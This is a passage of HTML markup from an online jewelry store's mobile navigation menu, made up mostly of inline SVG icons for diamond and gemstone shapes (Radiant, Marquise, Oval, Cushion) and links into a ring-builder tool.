3.58537 20.2683L2.60976 19.2927L3.46341 18.5854L4.31707 17.878L5.21951 18.7561L6.12195 19.6341L5.4878 20.439ZM21.2683 19.2927C21.2683 19.3902 20.8293 19.9024 20.2683 20.4146L19.2927 21.3902L18.5854 20.5366L17.878 19.6829L18.7561 18.7805L19.6341 17.878L20.439 18.5122C20.9024 18.8537 21.2683 19.1951 21.2683 19.2927ZM13.8537 18.6829L15.5366 19.2927L12 19.2683H8.46341L10.0488 18.7073C10.9268 18.3902 11.7561 18.122 11.9024 18.122C12.0244 18.0976 12.9024 18.3659 13.8537 18.6829ZM18.0488 20.7317L18.6585 21.5122H12C5.70732 21.5122 5.36585 21.4878 5.68293 21.0732C6.73171 19.7073 6.29268 19.7805 12.0732 19.8537L17.4146 19.9268L18.0488 20.7317Z" fill="#151515"/>
</svg>

</span>
<span>Radiant</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Marquise&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--marquise">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7026 0.743999C9.74263 1.584 8.25463 3.864 7.48663 5.688C5.83063 9.6 5.83063 14.4 7.48663 18.312C8.71063 21.192 10.9186 24 11.9986 24C13.5586 24 16.4866 19.44 17.3986 15.552C18.0946 12.552 17.7586 8.616 16.5106 5.688C15.2866 2.808 13.0786 0 11.9986 0C11.7346 0 11.1586 0.336 10.7026 0.743999ZM11.0386 1.92C10.7746 2.592 10.5586 3.192 10.5586 3.288C10.5586 3.36 10.3906 3.288 10.1986 3.12C10.0066 2.952 9.83863 2.736 9.83863 2.616C9.83863 2.424 11.2546 0.719999 11.4226 0.719999C11.4706 0.719999 11.3026 1.272 11.0386 1.92ZM13.9666 2.232C14.1106 2.544 14.1106 2.784 13.8946 3.024C13.5826 3.408 13.4866 3.24 12.6706 1.2L12.4546 0.6L13.0786 1.2C13.4386 1.536 13.8226 1.992 13.9666 2.232ZM12.6706 2.448L13.1506 3.72L12.5746 4.32L11.9986 4.92L11.4226 4.32L10.8466 3.72L11.3266 2.448C11.6146 1.776 11.9026 1.2 11.9986 1.2C12.0946 1.2 12.3826 1.776 12.6706 2.448ZM9.67063 4.032C9.43063 4.2 9.02263 4.464 8.75863 4.608C8.32663 4.848 8.30263 4.848 8.66263 4.296C8.87863 3.984 9.11863 3.576 9.21463 3.408C9.35863 3.168 9.47863 3.168 9.76663 3.384C10.0786 3.648 10.0786 3.744 9.67063 4.032ZM15.4066 4.44C15.6466 4.872 15.6466 4.896 15.0946 4.536C14.7826 4.32 14.3746 4.08 14.2066 3.984C13.9666 3.84 13.9666 3.72 14.1826 3.432C14.4466 3.12 14.5426 3.12 14.8306 3.528C14.9986 3.768 15.2626 4.176 15.4066 4.44ZM11.5186 5.304C11.5186 5.4 11.2306 5.808 10.8946 6.168L10.2706 6.84L10.4146 6.024C10.4866 5.592 10.5586 4.992 10.5586 4.728C10.5586 4.272 10.5826 4.248 11.0386 4.68C11.3026 4.92 11.5186 5.208 11.5186 5.304ZM13.5586 5.616C13.7026 6.72 13.6786 6.792 13.3186 6.48C12.5746 5.856 12.4066 5.28 12.8626 4.776C13.0786 4.536 13.2946 4.344 13.3186 4.368C13.3426 4.416 13.4626 4.968 13.5586 5.616ZM10.0786 4.872C10.0786 5.064 9.95863 5.808 9.81463 6.576C9.59863 7.608 9.38263 8.04 8.85463 8.4L8.20663 8.88L8.11063 7.32C8.03863 5.76 8.03863 5.736 8.87863 5.16C9.86263 4.488 10.0786 4.44 10.0786 4.872ZM15.0706 5.16L15.9586 5.736L15.8866 7.32L15.7906 8.88L15.1426 8.4C14.6146 8.04 14.3986 7.608 14.1826 6.576C13.8946 5.064 13.8466 4.56 14.0386 4.56C14.1106 4.56 14.5666 4.824 15.0706 5.16ZM13.0546 7.008C13.7986 7.968 14.1106 8.664 14.4226 10.128C14.8066 11.88 14.8066 12.12 14.4226 13.872C14.1106 15.336 13.7986 16.032 13.0546 16.992C12.5506 17.664 12.0706 18.216 11.9986 18.216C11.9266 18.216 11.4466 17.664 10.9426 16.992C10.1986 16.032 9.88663 15.336 9.57463 13.872C9.19063 12.12 9.19063 11.88 9.57463 10.128C9.88663 8.664 10.1986 7.968 10.9426 7.008C11.4466 6.336 11.9266 5.784 11.9986 5.784C12.0706 5.784 12.5506 6.336 13.0546 7.008ZM7.75063 8.088C7.84663 8.856 7.79863 9.12 7.55863 9.12C7.03063 9.12 6.95863 8.784 7.24663 7.848C7.39063 7.368 7.53463 6.984 7.55863 7.032C7.58263 7.056 7.67863 7.536 7.75063 8.088ZM16.8946 8.904C16.6546 9.288 16.0066 9.144 16.1746 8.736C16.2466 8.52 16.3186 8.016 16.3426 7.608V6.84L16.7026 7.776C16.8706 8.28 16.9666 8.784 16.8946 8.904ZM9.26263 9.264C9.19063 9.48 9.11863 9.84 9.11863 10.104C9.11863 10.344 9.02263 10.56 8.90263 10.56C8.56663 10.56 8.39863 9.528 8.68663 9.192C9.04663 8.76 9.43063 8.808 9.26263 9.264ZM15.3106 9.192C15.5986 9.528 15.4306 10.56 15.0946 10.56C14.9746 10.56 14.8786 10.344 14.8786 10.104C14.8786 9.84 14.8066 9.48 14.7346 9.264C14.5666 8.808 14.9506 8.76 15.3106 9.192ZM7.27063 10.104C6.95863 10.632 6.81463 10.728 6.76663 10.44C6.64663 9.864 6.88663 9.36 7.31863 9.36C7.65463 9.36 7.65463 9.456 7.27063 10.104ZM17.1826 9.696C17.2546 9.888 17.2786 10.224 17.2306 10.44C17.1826 10.728 17.0386 10.632 16.7266 10.104C16.3426 9.456 16.3426 9.36 16.6786 9.36C16.8706 9.36 17.1106 9.504 17.1826 9.696ZM8.35063 13.008L7.99063 14.04L7.31863 13.008L6.64663 12L7.31863 10.992L7.99063 9.96L8.35063 10.992C8.63863 11.856 8.63863 12.144 8.35063 13.008ZM16.7026 11.04L17.3506 12L16.6786 13.008L16.0066 14.016L15.6706 13.08C15.4066 12.312 15.3826 11.928 15.6226 11.088C15.7666 10.536 15.9346 10.08 15.9826 10.08C16.0306 10.08 16.3666 10.512 16.7026 11.04ZM7.55863 14.592C7.27063 14.88 6.71863 14.328 6.71863 13.752V13.08L7.19863 13.8C7.43863 14.184 7.60663 14.544 7.55863 14.592ZM17.1826 14.304C17.1106 14.496 16.8706 14.64 16.6786 14.64C16.3426 14.64 16.3426 14.544 16.7266 13.896C17.0386 13.368 17.1826 13.272 17.2306 13.56C17.2786 13.776 17.2546 14.112 17.1826 14.304ZM9.19063 14.208C9.33463 15.168 9.21463 15.336 8.75863 14.856C8.54263 14.664 8.47063 14.304 8.54263 13.968C8.75863 13.2 9.04663 13.32 9.19063 14.208ZM15.4546 13.968C15.5266 14.304 15.4546 14.664 15.2386 14.856C14.7826 15.336 14.6626 15.168 14.8066 14.208C14.9506 13.32 15.2386 13.2 15.4546 13.968ZM7.82263 15.264C7.75063 15.48 7.67863 15.984 7.65463 16.392V17.16L7.29463 16.224C6.93463 15.24 7.00663 14.88 7.60663 14.88C7.84663 14.88 7.91863 15.024 7.82263 15.264ZM16.8946 15.096C16.9666 15.216 16.8706 15.72 16.7026 16.224L16.3426 17.16V16.392C16.3186 15.984 16.2466 15.48 16.1746 15.264C16.0066 14.856 16.6546 14.712 16.8946 15.096ZM9.83863 17.64C10.0066 18.504 10.0786 19.272 10.0066 19.344C9.93463 19.416 9.47863 19.2 8.95063 18.864L8.03863 18.264L8.11063 16.68L8.20663 15.12L8.87863 15.6C9.40663 15.984 9.59863 16.368 9.83863 17.64ZM15.8626 16.752C15.9106 18.24 15.9106 18.264 15.0226 18.864C14.5186 19.2 14.0626 19.416 13.9906 19.344C13.9186 19.272 13.9906 18.528 14.1346 17.712C14.3506 16.584 14.5906 16.056 15.0706 15.672C15.4066 15.384 15.7186 15.168 15.7426 15.192C15.7666 15.216 15.8386 15.912 15.8626 16.752ZM11.5186 18.696C11.5186 18.792 11.3026 19.08 11.0386 19.32C10.5826 19.752 10.5586 19.728 10.5586 19.272C10.5586 19.008 10.4866 18.408 10.4146 17.976L10.2706 17.16L10.8946 17.832C11.2306 18.192 11.5186 18.6 11.5186 18.696ZM13.5346 18.576C13.3666 19.656 13.3426 19.68 12.9346 19.296C12.6706 19.056 12.4786 18.816 12.4786 18.72C12.4786 18.456 13.4866 17.232 13.5826 17.352C13.6306 17.4 13.6066 17.952 13.5346 18.576ZM9.67063 19.968C10.0546 20.256 10.0786 20.352 9.76663 20.592C9.47863 20.832 9.35863 20.784 9.07063 20.352C8.32663 19.176 8.30263 19.128 8.78263 19.392C9.04663 19.536 9.43063 19.8 9.67063 19.968ZM12.6466 19.728L13.1506 20.28L12.6706 21.528C12.3826 22.224 12.0946 22.8 11.9986 22.8C11.9026 22.8 11.6146 22.224 11.3266 21.528L10.8466 20.28L11.3506 19.728C11.6146 19.44 11.9026 19.2 11.9986 19.2C12.0946 19.2 12.3826 19.44 12.6466 19.728ZM15.3826 19.608C15.2626 19.848 14.9986 20.232 14.8306 20.472C14.5426 20.856 14.4466 20.88 14.2066 20.568C13.9666 20.28 14.0386 20.136 14.6866 19.704C15.6466 19.104 15.6706 19.104 15.3826 19.608ZM11.3266 22.8L11.5426 23.4L10.9186 22.8C9.98263 21.936 9.74263 21.408 10.1026 20.976C10.4146 20.592 10.5106 20.76 11.3266 22.8ZM13.9666 21.744C13.8226 22.008 13.4386 22.464 13.0786 22.8L12.4306 23.4L12.8386 22.44C13.0546 21.912 13.3186 21.288 13.3666 21.048C13.4866 20.664 13.5586 20.64 13.8466 20.952C14.1106 21.216 14.1346 21.432 13.9666 21.744Z" fill="#151515"/>
</svg>

</span>
<span>Marquise</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Colored Gemstones</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--diamonds-colored-gemstones-10" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--diamonds-colored-gemstones-10" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-stone">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9239 8.00928L18.7424 2.28037C18.6749 2.18786 18.5715 2.13379 18.4622 2.13379H5.53775C5.4284 2.13379 5.32506 2.18786 5.25756 2.28037L1.07613 8.00928C0.971506 8.15267 0.975072 8.35551 1.08464 8.4945L11.7283 21.9984C11.796 22.0843 11.8953 22.1338 12 22.1338C12.1047 22.1338 12.204 22.0843 12.2717 21.9984L22.9154 8.4945C23.0249 8.35551 23.0285 8.15263 22.9239 8.00928ZM17.9543 2.90103L16.4173 7.47563L12.7748 2.90103H17.9543ZM15.7867 7.8627H8.21325L12 3.10692L15.7867 7.8627ZM11.2252 2.90103L7.58272 7.47563L6.0456 2.90103H11.2252ZM5.42109 3.29818L6.95482 7.8627H2.08955L5.42109 3.29818ZM2.12608 8.62994H7.21259L10.9921 19.8785L2.12608 8.62994ZM12 20.6223L7.97052 8.62994H16.0294L12 20.6223ZM13.0078 19.8785L16.7873 8.62994H21.8738L13.0078 19.8785ZM17.0451 7.8627L18.5788 3.29814L21.9104 7.8627H17.0451Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Stone</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-setting-list" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-setting">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.2233" cy="14.9682" r="8.22335" fill="#4B4F54"/>
<circle cx="12.0941" cy="14.8388" r="6.745" fill="#f2f2f2"/>
<path d="M10 4.19775L11.3802 6.95815C11.5645 7.32667 12.0904 7.32667 12.2746 6.95815L13.6548 4.19775" stroke="#4B4F54" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 7.59647L13.6073 2.75H10.3927L12 7.59647ZM13.7639 2.36543L12.3835 0H14.7196L13.7639 2.36543ZM15.2013 0.150951L14.3494 2.36543H17L15.2013 0.150951ZM17 2.75H14.2281L12.3581 8L17 2.75ZM11.6982 8L7 2.75H9.77194L11.6982 8ZM7 2.36543H9.65062L8.79869 0.150951L7 2.36543ZM9.28043 0L10.209 2.36543L11.5165 0H9.28043ZM11.95 0.262825L10.7988 2.36543H13.1012L11.95 0.262825Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Setting</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="#" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--shop-by-shape">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Shop by Shape</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Oval" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--oval">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Oval</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Cushion" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--cushion">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.62629 2.31265C5.74695 2.48363 4.67221 2.80117 4.25697 3.02101C2.64485 3.87592 1.98535 6.4895 1.98535 11.9853C1.98535 17.6277 2.64485 20.1192 4.3791 20.9985C5.67368 21.658 8.28726 22 12 22C15.7128 22 18.3263 21.658 19.6209 20.9985C21.3552 20.1192 22.0147 17.6277 22.0147 11.9853C22.0147 8.27259 21.6727 5.65901 21.0132 4.36444C20.427 3.21641 19.2545 2.60576 16.9585 2.23937C14.6869 1.89741 8.67807 1.92184 6.62629 2.31265ZM10.51 3.11871C10.8031 3.46067 10.9985 3.77821 10.9497 3.82706C10.9253 3.87592 10.0215 3.63166 8.94676 3.33854C6.94383 2.75232 6.94383 2.53249 8.99561 2.48363C9.8261 2.45921 10.0948 2.58134 10.51 3.11871ZM12.7328 3.19199C12.4397 3.5828 12.1221 3.92477 12 3.92477C11.8779 3.92477 11.5603 3.5828 11.2672 3.19199L10.7543 2.45921H12H13.2457L12.7328 3.19199ZM16.3723 2.63019C16.8608 2.75232 16.5921 2.89888 15.0533 3.33854C13.9785 3.65608 13.0748 3.87592 13.0503 3.82706C13.0015 3.77821 13.1969 3.46067 13.49 3.11871C14.0029 2.43478 15.0288 2.2638 16.3723 2.63019ZM5.86908 4.87738C5.89351 5.46361 5.86908 5.46361 5.0386 4.65755C4.15926 3.80264 4.15926 3.53395 5.01417 3.21641C5.42942 3.04543 5.55155 3.11871 5.67368 3.65608C5.77138 3.99805 5.84466 4.55984 5.86908 4.87738ZM11.2428 4.55984C11.3161 4.63312 11.0474 4.99951 10.6566 5.39033C10.0215 6.04983 9.80167 6.12311 8.48267 6.12311C7.65218 6.12311 6.87055 6.0254 6.72399 5.9277C6.55301 5.83 6.3576 5.14607 6.2599 4.38886L6.08892 2.99658L8.6048 3.75379C9.99708 4.1446 11.194 4.51099 11.2428 4.55984ZM17.7401 4.34001C17.6424 5.12164 17.447 5.83 17.276 5.9277C17.1295 6.0254 16.3478 6.12311 15.5174 6.12311C14.1983 6.12311 13.9785 6.04983 13.3434 5.39033C12.9526 4.99951 12.6839 4.63312 12.7572 4.55984C12.8061 4.51099 13.9541 4.1446 15.2975 3.72936C16.6409 3.33854 17.789 2.99658 17.8378 2.97215C17.8867 2.97215 17.8378 3.5828 17.7401 4.34001ZM19.5476 3.53395C19.743 3.75379 19.5476 4.07132 18.9126 4.68197L18.0332 5.51246L18.2042 4.53542C18.2775 3.99805 18.3508 3.43625 18.3508 3.26527C18.3508 2.9233 19.2057 3.11871 19.5476 3.53395ZM5.30729 5.83C5.25843 5.87885 4.69664 5.83 4.11041 5.75672C3.20665 5.61016 3.03567 5.51246 3.13337 5.17049C3.49976 4.16903 3.74402 4.12018 4.57451 4.92623C5.0386 5.3659 5.35614 5.75672 5.30729 5.83ZM20.8666 5.14607C20.9399 5.41475 20.8666 5.63459 20.7201 5.63459C20.5491 5.63459 19.9873 5.70786 19.4499 5.78114L18.4729 5.95213L19.3034 5.07279C20.1827 4.1446 20.598 4.16903 20.8666 5.14607ZM12.7084 5.48803L13.2457 6.07425L12.6351 6.22081C12.2931 6.29409 11.7069 6.29409 11.3649 6.22081L10.7543 6.07425L11.2917 5.48803C11.5848 5.17049 11.9023 4.90181 12 4.90181C12.0977 4.90181 12.4153 5.17049 12.7084 5.48803ZM5.94236 6.70933C6.04007 6.85589 6.13777 7.63752 6.13777 8.468C6.13777 9.78701 6.06449 10.0068 5.40499 10.6419C5.01417 11.0327 4.64778 11.3014 4.57451 11.2281C4.52565 11.1793 4.15926 9.98241 3.76845 8.59013L3.01124 6.07425L4.40352 6.24524C5.16073 6.34294 5.84466 6.53835 5.94236 6.70933ZM20.2316 8.61456C19.8408 10.0068 19.4744 11.1793 19.4255 11.2281C19.3522 11.3014 18.9858 11.0327 18.595 10.6419C17.9355 10.0068 17.8622 9.78701 17.8622 8.468C17.8622 7.63752 17.96 6.85589 18.0577 6.68491C18.2286 6.41622 19.0103 6.24524 20.3293 6.14753L20.9643 6.12311L20.2316 8.61456ZM8.82463 6.61163C9.362 6.61163 9.31315 6.70933 8.09185 7.95506C7.3835 8.68784 6.74842 9.24963 6.72399 9.22521C6.69957 9.20078 6.60186 8.51685 6.50416 7.73522L6.33318 6.29409L7.28579 6.44065C7.79874 6.53835 8.48267 6.61163 8.82463 6.61163ZM17.5203 7.27113C17.447 7.78407 17.3737 8.468 17.3737 8.80997C17.3737 9.34734 17.2516 9.29849 16.0303 8.07719L14.6624 6.73376L15.5906 6.5872C17.6668 6.24524 17.6913 6.26966 17.5203 7.27113ZM15.5906 8.3703L17.3737 10.129V11.9853V13.8173L15.6151 15.576L13.8564 17.3591H12H10.1436L8.38496 15.576L6.62629 13.8173V11.9853V10.1534L8.38496 8.39472L10.1436 6.61163H12H13.832L15.5906 8.3703ZM3.84173 10.935C3.79288 10.9839 3.47534 10.7885 3.13337 10.4954C2.44945 9.98241 2.27846 8.95652 2.64485 7.61309C2.76698 7.12457 2.91354 7.39326 3.35321 8.9321C3.67075 10.0068 3.89058 10.9106 3.84173 10.935ZM21.5017 8.98095C21.5261 9.81143 